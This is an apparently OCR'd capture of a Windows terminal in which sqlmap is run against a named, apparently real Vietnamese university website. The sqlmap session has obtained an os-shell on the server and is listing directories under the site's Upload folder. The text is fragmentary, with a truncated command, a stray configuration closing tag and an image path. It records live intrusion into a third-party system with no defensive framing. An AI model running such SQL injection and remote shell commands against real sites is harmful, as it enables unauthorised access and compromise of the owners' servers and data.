 选择管理员: C:\Windows\System32\cmd.exe - C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python sqlmap.py -u "http://phongcongtachocsinhsinhvien.muce.edu.vn/index.asp?m
</devExpress>
</configuration>
---
os-shell> dir C:/WEB/sinhvien.muce.edu.vn/Upload/ /o-d
do you want to retrieve the command standard output? [Y/n/a] y
[15:04:49] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
command standard output:
---
Parameter format not correct - "WEB".
NULL
---
os-shell> dir C:\WEB\sinhvien.muce.edu.vn\Upload\ /o-d
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Volume in drive C has no label.
Volume Serial Number is 12F6-F112
NULL
Directory of C:\WEB\sinhvien.muce.edu.vn\Upload
NULL
03/07/2024 11:04 AM <DIR> Img_tool
03/07/2024 11:04 AM <DIR> .
03/07/2024 11:04 AM <DIR> Img_quangcao
03/07/2024 11:04 AM <DIR> Img_lienket
03/07/2024 11:04 AM <DIR> Img_gioithieu
03/07/2024 11:04 AM <DIR> Img_detail
03/07/2024 10:48 AM <DIR> ..
0 File(s) 0 bytes
7 Dir(s) 29,323,202,560 bytes free
NULL
---
os-shell>